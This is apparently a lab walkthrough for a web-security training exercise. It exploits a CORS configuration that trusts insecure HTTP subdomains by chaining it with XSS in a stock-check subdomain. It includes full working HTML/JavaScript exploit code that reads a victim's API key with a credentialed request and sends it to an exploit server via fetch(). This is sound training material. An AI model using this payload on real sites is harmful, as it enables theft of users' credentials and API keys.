CORS vulnerability with trusted insecure protocols
Description
The website of this lab has an insecure CORS configuration in that it trusts all subdomains regardless of the protocol.
Reproduction and proof of concept
Start Burp, foxyproxy, and with intercept off, log in with
wiener:peterto the target site and access the account page.In Burp, review the history. The API key is retrieved via an AJAX request to
/accountDetails, and the response contains theAccess-Control-Allow-Credentialsheader suggesting that it may support CORS.Send the request to Burp Repeater, and resubmit it with:
The origin header set to an arbitrary value
The origin header set to
nullThe origin header set to begin with the origin of the site
The origin header set to end with the origin of the site
The CORS configuration allows the latter two, hence access from arbitrary subdomains, both HTTPS and HTTP, possibly because some subdomain is involved somewhere on the site, one that could be vulnerable.
Use HTTP history to find it.

Open a product page, click Check stock. It is loaded using a HTTP URL on a subdomain, and the
productIDparameter is vulnerable to XSS.

Create exploit (replacing
lab-idandexploit-server-id):
<html>
<body>
<script>
document.location="http://stock.lab-id.web-security-academy.net/?productId=<script>
var req = new XMLHttpRequest();
var url = 'https://lab-id.web-security-academy.net/';
req.onreadystatechange = function () {
if (req.readyState == XMLHttpRequest.DONE) {
fetch('https://exploit-server-id/log/key=' + req.responseText)
};
};
req.open('get', url + 'accountDetails',true);
req.withCredentials = true;
req.send(null);</script>&storeId=1"
</script>
</body>
</html>
As one-liner with + and < in the closing tag of the inner script url-encoded:
<html>
<body>
<script>
document.location="http://stock.lab-id.web-security-academy.net/?productId=<script>var req = new XMLHttpRequest();var url = 'https://lab-id.web-security-academy.net/';req.onreadystatechange = function () {if (req.readyState == XMLHttpRequest.DONE) {fetch('https://exploit-server-id/log/key=' %2b req.responseText)};};req.open('get', url %2b 'accountDetails',true);req.withCredentials = true;req.send(null);%3c/script>&storeId=1"
</script>
</body>
</html>
Go to the exploit server and enter the exploit in the body field of the form.

Click View exploit and check you land on the log page and your API key is in the URL.
Deliver exploit to victim.
Go to Access log

Copy the administrator’s API key, and enter it as solution to the lab.
Exploitability
If an on-path attack (MitM) between server and victim was possible, a connection to an insecure subdomain could be hijacked, and malicious JavaScript injected to exploit the CORS configuration. Unfortunately, in this lab environment on-path is not possible, so we used an alternative way of injecting JavaScript into the subdomain.